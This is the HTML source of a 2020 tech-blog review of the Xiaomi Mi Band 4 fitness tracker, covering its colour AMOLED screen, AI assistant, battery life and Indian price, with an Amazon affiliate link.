<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://geekrepublics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekrepublics.com/wp-json/wp/v2/posts/1298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekrepublics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://geekrepublics.com/?p=1298' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekrepublics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekrepublics.com%2Fxiaomi-mi-band-4-price-in-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekrepublics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekrepublics.com%2Fxiaomi-mi-band-4-price-in-india%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<!-- Analytics by WP Statistics v14.9.4 - https://wp-statistics.com/ -->
		<style type="text/css" id="wp-custom-css">
			h2{font-size:25px !important}
.buttonn{padding: 0px 0px 15px 0px;text-align: center;}
.buttonn a button{    color: white;
    background-color: #b71c1c;
    padding: 10px 15px 10px 15px;
    border-radius: 2px;
    margin: 10px 10px 10px 10px;}

/*New*/\
p,{color:black; padding-top:20px;}
span{line-height:1.8;}
ez-toc-list ez-toc-list-level-1: a,{color:black}
.tablepress{color:black}
.tablepress tfoot th, .tablepress thead th,.article-box a{color:Red !important}
a{color:red;}
.sidebar ul li a,body{color:black;}
h1,h2,h3 a{color:Black;}
.aligncenter{display: inline;padding-bottom: 30px;}		</style>
		
	</head>

<body  class="post-template-default single single-post postid-1298 single-format-standard  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geekrepublics.com/" title="GeekRepublics "
			aria-label="GeekRepublics "><img width="200" height="20" src="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png 200w, https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1-150x15.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a title="						" href="https://geekrepublics.com/">Home</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="https://geekrepublics.com/category/laptop/"><span class="menu-item-title-wrap dd-title">Laptop</span><div role="none"tabindex="-1" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4407"><a href="https://geekrepublics.com/best-laptops-under-45000-india/">Best laptops under 45000</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4722"><a href="https://geekrepublics.com/best-laptops-for-programming-under-50000/">Best laptop for Programming under 50000 – Stack Developer</a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4406"><a href="https://geekrepublics.com/best-gaming-laptops-under-65000/">Best gaming laptop under 65000</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4405"><a href="https://geekrepublics.com/best-gaming-laptops-under-90000/">Best Gaming Laptops Under 90000</a></li>
</ul>
</li>
<li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-779"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/"><span class="menu-item-title-wrap dd-title">Top mobiles</span><div role="none"tabindex="-1" class="caret-wrap 7" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/">Best Mobile Under 5000</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://geekrepublics.com/best-mobile-phones-under-15000-in-india/">Best Mobile under 15000</a></li>
</ul>
</li>
<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://geekrepublics.com/category/how-to/">How To</a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://geekrepublics.com/category/web-series/">Web Series</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1173"><a href="https://geekrepublics.com/category/learn/"><span class="menu-item-title-wrap dd-title">Learn</span><div role="none"tabindex="-1" class="caret-wrap 12" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://geekrepublics.com/category/technology/">Technology</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geekrepublics.com/" title="GeekRepublics "
			aria-label="GeekRepublics "><img width="200" height="20" src="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png 200w, https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1-150x15.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a title="						" href="https://geekrepublics.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><div class="wrap"><a href="https://geekrepublics.com/category/laptop/"><span class="menu-item-title-wrap dd-title">Laptop</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 2 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4407"><a href="https://geekrepublics.com/best-laptops-under-45000-india/">Best laptops under 45000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4722"><a href="https://geekrepublics.com/best-laptops-for-programming-under-50000/">Best laptop for Programming under 50000 – Stack Developer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4406"><a href="https://geekrepublics.com/best-gaming-laptops-under-65000/">Best gaming laptop under 65000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4405"><a href="https://geekrepublics.com/best-gaming-laptops-under-90000/">Best Gaming Laptops Under 90000</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-779"><div class="wrap"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/"><span class="menu-item-title-wrap dd-title">Top mobiles</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 7 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/">Best Mobile Under 5000</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://geekrepublics.com/best-mobile-phones-under-15000-in-india/">Best Mobile under 15000</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://geekrepublics.com/category/how-to/">How To</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://geekrepublics.com/category/web-series/">Web Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1173"><div class="wrap"><a href="https://geekrepublics.com/category/learn/"><span class="menu-item-title-wrap dd-title">Learn</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 12 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://geekrepublics.com/category/technology/">Technology</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	<style>.header-menu-sidebar .nav-ul li .wrap { position:relative; padding: 15px 0; display: flex; align-items: center; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1298"
					class="nv-single-post-wrap col post-1298 post type-post status-publish format-standard has-post-thumbnail hentry category-review category-wearable-dvices tag-xiaomi-mi-band-4 tag-xiaomi-mi-band-4-review">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Xiaomi Mi Band 4 Review: Color AMOLED Display &#038; AI assistant integration</h1><ul class="nv-meta-list"><li  class="meta author vcard "><img class="photo" alt="Kuldeep Bisht" src="https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=20&#038;d=mm&#038;r=g" />&nbsp;<span class="author-name fn"><a href="https://geekrepublics.com/author/kuldeep3103/" title="Posts by Kuldeep Bisht" rel="author">Kuldeep Bisht</a></span></li><li class="meta date posted-on nv-show-updated "><time class="updated" datetime="2020-03-07T16:09:56+00:00">7th March 2020</time></li><li class="meta category last"><a href="https://geekrepublics.com/category/review/" rel="category tag">Review</a>, <a href="https://geekrepublics.com/category/wearable-dvices/" rel="category tag">wearable Dvices</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="920" height="470" src="https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review.png" class="skip-lazy wp-post-image" alt="Xiaomi MI band 4 price in India" decoding="async" fetchpriority="high" srcset="https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review.png 920w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review-300x153.png 300w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review-768x392.png 768w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review-50x26.png 50w" sizes="(max-width: 920px) 100vw, 920px" /></div><div class="nv-content-wrap entry-content"><div id="ez-toc-container" class="ez-toc-v2_0_40 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-697c09eb07878" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #0a0a0a;color:#0a0a0a" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #0a0a0a;color:#0a0a0a" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-697c09eb07878"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Xiaomi_Mi_Band_4_Review_Color_AMOLED_Display_AI" title="Xiaomi Mi Band 4 Review: Color AMOLED Display &amp; AI">Xiaomi Mi Band 4 Review: Color AMOLED Display &amp; AI</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Mi_Band_4_Specs_and_Features" title="Mi Band 4: Specs and Features">Mi Band 4: Specs and Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Other_Features" title="Other Features">Other Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Mi_Band_4_Battery" title="Mi Band 4: Battery">Mi Band 4: Battery</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Mi_Band_4_Price_and_Availability" title="Mi Band 4: Price and Availability">Mi Band 4: Price and Availability</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Xiaomi_Mi_Band_4_Review_Color_AMOLED_Display_AI"></span>Xiaomi Mi Band 4 Review: Color AMOLED Display &amp; AI<span class="ez-toc-section-end"></span></h2>
<p><strong><span style="font-weight: 400;">At first glance, the Xiaomi Mi Band 4 is nearly identical from its predecessor. Both have the same stylish design.</span> <span style="font-weight: 400;">The new fitness tracker now has a </span><b>colored AMOLED display</b><span style="font-weight: 400;">, AI assistant integration, and improved exercise tracking baked into the Mi Band 4.</span></strong></p>
<div id="attachment_1309" style="width: 930px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1309" class="wp-image-1309 size-full" title="Xiaomi MI band 4 price in India" src="https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review.png" alt="Xiaomi MI band 4 price in India" width="920" height="470" srcset="https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review.png 920w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review-300x153.png 300w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review-768x392.png 768w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review-50x26.png 50w" sizes="(max-width: 920px) 100vw, 920px" /><p id="caption-attachment-1309" class="wp-caption-text"><strong>Xiaomi MI band 4 price in India</strong></p></div>
<h3><span class="ez-toc-section" id="Mi_Band_4_Specs_and_Features"></span><b>Mi Band 4: Specs and Features</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The Mi Band 4,  retains the same design as its popular predecessor, but Xiaomi has now finally made the upgrade to its fitness band. The </span><b>Mi Band 4 features a colored 0.95-inch AMOLED touchscreen, </b><span style="font-weight: 400;">higher resolution at 240 x 120</span><b>,</b> <span style="font-weight: 400;">with a maximum brightness of over 400nits</span><span style="font-weight: 400;">. There’s scratch-resistant 2.5D glass protection atop the touchscreen and </span><span style="font-weight: 400;">anti-fingerprint coating to prevent smudges</span><span style="font-weight: 400;">, thus, making it a major upgrade over the Mi Band 3. </span><span style="font-weight: 400;">The display is 33% larger than its </span><span style="font-weight: 400;">predecessor</span><span style="font-weight: 400;"> Mi Band 3, the Mi Band 4 weighs just 22g.</span></p>
<div id="attachment_1308" style="width: 460px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1308" class="size-full wp-image-1308" src="https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india.jpg" alt="Xiaomi MI band 4 price in India" width="450" height="450" srcset="https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india.jpg 450w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-300x300.jpg 300w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-150x150.jpg 150w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-65x65.jpg 65w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-50x50.jpg 50w, https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-45x45.jpg 45w" sizes="(max-width: 450px) 100vw, 450px" /><p id="caption-attachment-1308" class="wp-caption-text"><strong>Xiaomi MI band 4 Review</strong></p></div>
<p><span style="font-weight: 400;">The display is now colored, which means there’s more scope for the creation of some creative dial faces. </span><span style="font-weight: 400;">There&#8217;s a selection of over 50 options in the Mi Fit app, just pick the one you like.</span><span style="font-weight: 400;"> </span></p>
<p><strong>T</strong><b>he biggest highlight in Xiaomi MI band 4 is in the form of an AI voice assistant.</b><span style="font-weight: 400;"> Xiaomi has included Xiao AI aboard its fitness tracker and you can now swipe right on the dial face to access the same. Also, </span><span style="font-weight: 400;">You can swipe up on the screen to see weather information, unread notifications, your daily fitness stats, get a heart rate reading, and manually initiate a workout, but the</span><span style="font-weight: 400;"> heart rate sensor at the bottom remains unchanged.</span></p>
<h3><span class="ez-toc-section" id="Other_Features"></span>Other Features<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Apart from AI, the <strong>Mi Band 4 has 50-meter water resistance</strong> and a 6-axis accelerometer which sounds great, and </span><span style="font-weight: 400;">It’s </span><b>capable of recognizing six major activities</b><span style="font-weight: 400;"> and that’ll also include </span><span style="font-weight: 400;">track outdoor running, walking, weight training, treadmill, cycling, and swimming</span><span style="font-weight: 400;">. The charging pins have now moved from the side to the bottom. </span></p>
<h3><span class="ez-toc-section" id="Mi_Band_4_Battery"></span><b>Mi Band 4: Battery</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The Mi Band 4, has </span><span style="font-weight: 400;">Upto 20 Days battery life (135 mAh), which is 25mAh more then it’s Mi Band 3.</span></p>
<h3><span class="ez-toc-section" id="Mi_Band_4_Price_and_Availability"></span><b>Mi Band 4: Price and Availability</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The Mi Band 4 price starts at Rs 2299 in India. You can buy it from Amazon and Mi official website.</span></p>
<p><em><strong><a href="https://amzn.to/38npRJh">Buy Xiaomi MI Band from Amazon Rs.2299</a></strong></em></p>

<table id="tablepress-78" class="tablepress tablepress-id-78">
<thead>
<tr class="row-1 odd">
	<th class="column-1">The Good</th><th class="column-2">The Bad</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">AMOLED panel</td><td class="column-2">Charging cradle is easy to lose</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">50-meter water resistance</td><td class="column-2"></td>
</tr>
<tr class="row-4 even">
	<td class="column-1">Automatic heart rate detection</td><td class="column-2"></td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">Weeks-long battery life</td><td class="column-2"></td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Highly customizable</td><td class="column-2"></td>
</tr>
</tbody>
</table>

<p>&nbsp;</p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://geekrepublics.com/tag/xiaomi-mi-band-4/ title="Xiaomi MI band 4" class=xiaomi-mi-band-4 rel="tag">Xiaomi MI band 4</a><a href=https://geekrepublics.com/tag/xiaomi-mi-band-4-review/ title="Xiaomi MI band 4 Review" class=xiaomi-mi-band-4-review rel="tag">Xiaomi MI band 4 Review</a> </div> 
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xiaomi-mi-band-4-price-in-india/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://geekrepublics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1298' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-4" class="widget widget_block widget_search"><form role="search" method="get" action="https://geekrepublics.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search.." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-7" class="widget widget_block">
<h3 class="wp-block-heading">Latest Posts</h3>
</div><div id="block-15" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%be%d0%bf%d1%82%d0%b8%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%b0/">Как выбрать оптимальный метод вывода средств в казино мелстрой</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc/">Сравнение бонусных программ казино мелстрой и других онлайн платформ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/vai-fenikss-casino-pied-v-lab-kos-bonusus-jaunajiem-sp-l-t-jiem/">Vai Fenikss Casino piedāvā labākos bonusus jaunajiem spēlētājiem?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/cara-bermain-slot-dengan-fitur-sticky-wilds-di-rp888/">Cara Bermain Slot dengan Fitur Sticky Wilds di RP888</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/millised-on-parimad-valismaa-kasiinod-2025-aastal/">Millised on parimad välismaa kasiinod 2025. aastal</a></li>
</ul></div><div id="block-12" class="widget widget_block"></div><div id="block-13" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='300x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div><div id="block-17" class="widget widget_block"><script type="text/javascript" language="javascript">
